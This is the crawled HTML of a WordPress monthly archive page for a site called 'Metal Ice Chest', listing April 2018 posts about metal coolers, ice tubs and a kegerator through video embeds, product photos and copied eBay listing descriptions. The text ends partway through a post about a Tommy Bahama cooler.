

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalicechest.com/2018/04/
body_size: 33479
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Metal Ice Chest | Archives | 2018 | April</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalicechest.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Metal Ice Chest &raquo; Feed" href="https://metalicechest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metal Ice Chest &raquo; Comments Feed" href="https://metalicechest.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='onlinemarketer_style-css'  href='https:///metalicechest.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalicechest.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalicechest.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/themes/default/library/js/modernizr-2.6.1.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalicechest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalicechest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/namy.js"></script>
<script type="text/javascript" src="/mahot.js"></script>
</head>

<body class="archive date single-author">
<div id="container">
	<header id="branding" role="banner">
      
       <div id="inner-header" class="clearfix">
		<hgroup id="top-header">
			<div id="site-title"><a href="https://metalicechest.com/" title="Metal Ice Chest" rel="home">Metal Ice Chest</a></div>
			<div id="site-description"></div>
		</hgroup>
        
        

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://metalicechest.com/">Home</a></li><li class="page_item page-item-6"><a href="https://metalicechest.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://metalicechest.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://metalicechest.com/terms-of-service/">Terms of service</a></li></ul></div>
			<form role="search" method="get" id="searchform" class="searchform" action="https://metalicechest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</nav><!-- #access -->
        <div class="navbreak"></div>
      </div>
      
      		<div id="headerimg"><img src="https://metalicechest.com/wp-content/themes/default/library/images/headers/header.jpg" width="975" height="241" alt="" /></div>
		      
	</header><!-- #branding -->


		<div id="content" class="clearfix">
			
		   <div id="main" class="col620 clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Monthly Archives: <span>April 2018</span>					</h1>
				</header>

				
					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://metalicechest.com/2018/04/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-1857" class="post-1857 post type-post status-publish format-standard hentry category-rosseto tag-beverage tag-buffet tag-coolers tag-display tag-rosseto tag-tubs">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/rosseto-coolers-beverage-display-buffet-ice-tubs/" title="Permalink to Rosseto Coolers Beverage Display Buffet Ice Tubs" rel="bookmark">Rosseto Coolers Beverage Display Buffet Ice Tubs</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/rosseto-coolers-beverage-display-buffet-ice-tubs/" title="9:38 pm" rel="bookmark"><time class="entry-date" datetime="2018-04-30T21:38:06+00:00">April 30, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/5nRM9p5fGgY" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/rosseto/" rel="tag">rosseto</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/beverage/" rel="tag">beverage</a>, <a href="https://metalicechest.com/tag/buffet/" rel="tag">buffet</a>, <a href="https://metalicechest.com/tag/coolers/" rel="tag">coolers</a>, <a href="https://metalicechest.com/tag/display/" rel="tag">display</a>, <a href="https://metalicechest.com/tag/rosseto/" rel="tag">rosseto</a>, <a href="https://metalicechest.com/tag/tubs/" rel="tag">tubs</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1857 -->

				
					
<article id="post-1856" class="post-1856 post type-post status-publish format-standard hentry category-full tag-beer tag-cooler tag-draft tag-full tag-kegerator tag-refrigerator tag-size tag-stainless tag-steel tag-twin">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/full-size-kegerator-beer-keg-refrigerator-stainless-steel-twin-tap-draft-cooler/" title="Permalink to Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" rel="bookmark">Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/full-size-kegerator-beer-keg-refrigerator-stainless-steel-twin-tap-draft-cooler/" title="9:35 am" rel="bookmark"><time class="entry-date" datetime="2018-04-30T09:35:27+00:00">April 30, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		 	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-01-qys.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>  <br/>		 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-02-vqug.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/> <br/><img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-03-hu.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>  		
  <br/>  	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-04-aa.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>
 <br/> 

   
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-05-hl.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>  <br/>		
 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-06-gai.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>	
<br/>
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-07-uyt.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/> 	

 <br/>
 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-08-qlu.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/> 
<br/>
 
 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-09-awsd.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>


  <br/>  <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-10-pyu.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>   <br/>
 
 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-11-jggc.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/> 
<br/> 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Full-Size-Kegerator-Beer-Keg-Refrigerator-Stainless-Steel-Twin-Tap-Draft-Cooler-12-hgtb.jpg" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/> <br/>   	<br/>	

	 

<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/> 	<br/>	
EdgeStar Ultra Low Temperature Full Size Stainless Steel Dual Tap Kegerator (KC2000SSTWIN). EdgeStar Ultra Low Temperature Full Size Stainless Steel Dual Tap Kegerator. Twin Beer Tap Design. Stainless Steel Door w/ Reverse Swing Option! Set up a home or commercial brewing system to serve cold draft beer using the EdgeStar Ultra Low Temperature Full Size Stainless Steel Dual Tap Kegerator (KC2000SSTWIN). EdgeStar full size kegerators are capable of reaching temperatures in the low 30s, making them the coldest of any kegerators on the market. Ideal for seasoned beer enthusiasts looking for a reliable kegerator before spending a fortune on a commercial unit, or people who are just starting out. This EdgeStar full size kegerator is an excellent value, combining a designed-to-fit refrigerator with commercial-grade, NSF-approved components. All pieces are made in the USA, including: a Sankey D coupler, stainless steel tower and faucet, and beer and gas hose. Ultra Low Temperature: Edgestar Full Size Kegerators Are Capable Of Reaching Temperatures In The Low 30s Making Them The Coldest Kegerators On The Market. Stainless Steel Door: Fully Wrapped Stainless Steel Door Matches Any Decor &#038; Is Easily Reversible For A Non-Standard Opening Swing. USA Made, Commercial Grade Components: All The Components Are Made Here In The USA &#038; The Tower, Faucets, Handles &#038; Hoses Are Commercial Grade &#038; NSF Approved. Intelligent Footprint: The KC2000 4 Inches Narrower Than Many Full Size Kegerators On The Market Today, All While Retaining The Ability To Accomodate The Coveted &#8220;Full Size&#8221; Keg. Quick &#038; Easy Assembly: With The Owner&#8217;s Guide And An Easy-To-Navigate System, This Full Size Unit Is One Of The Easiest Kegerators On The Market In Terms Of Installation. Insulated Tower: Foam Insulation Lines The Inner Wall Of The Tower Which Helps Maintain An Even Temperature To The Beer Lines. Capacity: This Keg Refrigerator Can Fit Most Full Size Half Barrel Kegs, Pony Kegs Or Slim Quarter Kegs And Up To Two Sixth Barrel Kegs. External CO2 Tank: The CO2 Tank Will Require Less Refills Because It Is Stored Externally. When A CO2 Tank Is Stored Inside The Kegerator Up To 2 Times The Amount Of CO2 Is Used Because Cold Air Makes CO2 Less Dense. Rolling Caster Wheels: For Enhanced Mobility, Allowing You To Conveniently Roll The Kegerator From Room To Room As Desired. What&#8217;s Included: Ships Complete With All Components Needed To Tap One Keg Or Two Sixth Barrels: Co2 Tank, Regulator, Coupler, Beer Lines, Air Lines, Tap, Tower, Drip Tray, Faucets &#038; Faucet Handles. Capacity: Up To A Full-Sized Half Shell Sankey Standard Keg. Temperature Range: Adjustable From High 30&#8217;s (°F) &#8211; Mid 40&#8217;s (°F). USA-Made Parts: Tower, Faucets, Handles &#038; Hoses. Cold Beer Always On Tap: Stores Beer For Extended Periods. Versatile Design: Easily Coverts To A Mini Fridge. Serving Area: Includes Two Piece Drip Tray + Chrome Safety Rail. Not Intended For: Not For Use w/ Rubberized Or Oversized Kegs. Ultra-Low Temperature Full Size Stainless Steel Dual Tap Kegerator. Stylish Design: Black Cabinet w/ Fully Wrapped Stainless Steel Door. CO2 Tank Included: 5 lb. Aluminum CO2 Cylinder Included. Rolling Caster Wheels: For Enhanced Mobility. Protective Floor Plate: Ensures Longlasting Durability. Input Voltage: 115V / 60 Hz. Power: 105 Watts / 1.5 Amps. Internal Dimensions: 28&#8243;H x 16.75&#8243;W x 15.5D &#8211; 82 lbs. External Dimensions: 48.5&#8243;H x 20.1&#8243;W x 24.8D (w/ Draft Tower). The item &#8220;Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler&#8221; is in sale since Saturday, November 15, 2014. This item is in the category &#8220;Business &#038; Industrial\Restaurant &#038; Catering\Bar &#038; Beverage Equipment\Kegerator, Direct Draw Coolers&#8221;. The seller is &#8220;thermospace_acs&#8221; and is located in Scottsdale, Arizona. This item can be shipped to United States.
 <ul>
<li>Brand: EdgeStar</li>
<li>Model: KC2000SSTWIN EdgeStar Dual Tap Dispenser</li>
<li>MPN: KC2000SSTWIN EdgeStar Twin Tap</li>
</ul>

  <br/>   

	 

<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler" alt="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler"/>
  <br/> 				</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/full/" rel="tag">full</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/beer/" rel="tag">beer</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/draft/" rel="tag">draft</a>, <a href="https://metalicechest.com/tag/full/" rel="tag">full</a>, <a href="https://metalicechest.com/tag/kegerator/" rel="tag">kegerator</a>, <a href="https://metalicechest.com/tag/refrigerator/" rel="tag">refrigerator</a>, <a href="https://metalicechest.com/tag/size/" rel="tag">size</a>, <a href="https://metalicechest.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://metalicechest.com/tag/steel/" rel="tag">steel</a>, <a href="https://metalicechest.com/tag/twin/" rel="tag">twin</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1856 -->

				
					
<article id="post-1855" class="post-1855 post type-post status-publish format-standard hentry category-camp tag-camp tag-chef tag-cooler tag-overview">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/camp-chef-cooler-50-70-overview/" title="Permalink to Camp Chef Cooler 50 70 Overview" rel="bookmark">Camp Chef Cooler 50 70 Overview</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/camp-chef-cooler-50-70-overview/" title="9:33 pm" rel="bookmark"><time class="entry-date" datetime="2018-04-29T21:33:05+00:00">April 29, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/-A_TKj_bYN4" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/camp/" rel="tag">camp</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/camp/" rel="tag">camp</a>, <a href="https://metalicechest.com/tag/chef/" rel="tag">chef</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/overview/" rel="tag">overview</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1855 -->

				
					
<article id="post-1854" class="post-1854 post type-post status-publish format-standard hentry category-trinity tag-cooler tag-shelf tag-stainless tag-steel tag-trinity">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/trinity-thl-0802-stainless-steel-cooler-with-shelf/" title="Permalink to Trinity Thl 0802 Stainless Steel Cooler With Shelf" rel="bookmark">Trinity Thl 0802 Stainless Steel Cooler With Shelf</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/trinity-thl-0802-stainless-steel-cooler-with-shelf/" title="9:32 am" rel="bookmark"><time class="entry-date" datetime="2018-04-29T09:32:04+00:00">April 29, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/gdpyqnNczck" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/trinity/" rel="tag">trinity</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/shelf/" rel="tag">shelf</a>, <a href="https://metalicechest.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://metalicechest.com/tag/steel/" rel="tag">steel</a>, <a href="https://metalicechest.com/tag/trinity/" rel="tag">trinity</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1854 -->

				
					
<article id="post-1853" class="post-1853 post type-post status-publish format-standard hentry category-michelob tag-cooler tag-igloo tag-michelob tag-quart tag-steel tag-ultra">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/michelob-ultra-igloo-54-quart-steel-cooler/" title="Permalink to Michelob Ultra igloo 54 quart steel cooler" rel="bookmark">Michelob Ultra igloo 54 quart steel cooler</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/michelob-ultra-igloo-54-quart-steel-cooler/" title="9:31 pm" rel="bookmark"><time class="entry-date" datetime="2018-04-28T21:31:09+00:00">April 28, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Michelob-Ultra-igloo-54-quart-steel-cooler-01-grda.jpg" title="Michelob Ultra igloo 54 quart steel cooler" alt="Michelob Ultra igloo 54 quart steel cooler"/>
	
<br/> <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Michelob-Ultra-igloo-54-quart-steel-cooler-02-ejcb.jpg" title="Michelob Ultra igloo 54 quart steel cooler" alt="Michelob Ultra igloo 54 quart steel cooler"/>


<br/>			<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Michelob-Ultra-igloo-54-quart-steel-cooler-03-ko.jpg" title="Michelob Ultra igloo 54 quart steel cooler" alt="Michelob Ultra igloo 54 quart steel cooler"/>	     <br/>	




 <br/> 


<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Michelob Ultra igloo 54 quart steel cooler" alt="Michelob Ultra igloo 54 quart steel cooler"/>  
<br/>
  Igloo 54 quart steel cooler Michelob Ultra printed directly on steel. Unique + sharp looking! Exclamation points make things more exciting!!!!!!!!! The item &#8220;Michelob Ultra igloo 54 quart steel cooler&#8221; is in sale since Wednesday, August 30, 2017. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Outdoor Cooking &#038; Eating\Ice Chests &#038; Coolers&#8221;. The seller is &#8220;nerdsupplies518&#8243; and is located in Amsterdam, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica.


 <ul>

<li>Brand: Igloo</li>
 
	</ul>
		

 
	 <br/> 


<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Michelob Ultra igloo 54 quart steel cooler" alt="Michelob Ultra igloo 54 quart steel cooler"/>
<br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/michelob/" rel="tag">michelob</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/igloo/" rel="tag">igloo</a>, <a href="https://metalicechest.com/tag/michelob/" rel="tag">michelob</a>, <a href="https://metalicechest.com/tag/quart/" rel="tag">quart</a>, <a href="https://metalicechest.com/tag/steel/" rel="tag">steel</a>, <a href="https://metalicechest.com/tag/ultra/" rel="tag">ultra</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1853 -->

				
					
<article id="post-1852" class="post-1852 post type-post status-publish format-standard hentry category-tommy tag-bahama tag-chest tag-cooler tag-long tag-patio tag-quart tag-stainless tag-steel tag-tommy tag-weekend">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/tommy-bahama-cooler-100-quart-stainless-steel-patio-ice-chest-long-weekend/" title="Permalink to Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend" rel="bookmark">Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/tommy-bahama-cooler-100-quart-stainless-steel-patio-ice-chest-long-weekend/" title="9:29 am" rel="bookmark"><time class="entry-date" datetime="2018-04-28T09:29:12+00:00">April 28, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Tommy-Bahama-Cooler-100-Quart-Stainless-Steel-Patio-Ice-Chest-Long-Weekend-01-gg.jpg" title="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend" alt="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend"/>

 


<br/>	 
  <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Tommy-Bahama-Cooler-100-Quart-Stainless-Steel-Patio-Ice-Chest-Long-Weekend-02-zv.jpg" title="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend" alt="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend"/> 

<br/> 
 	 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Tommy-Bahama-Cooler-100-Quart-Stainless-Steel-Patio-Ice-Chest-Long-Weekend-03-el.jpg" title="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend" alt="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend"/>
 <br/>
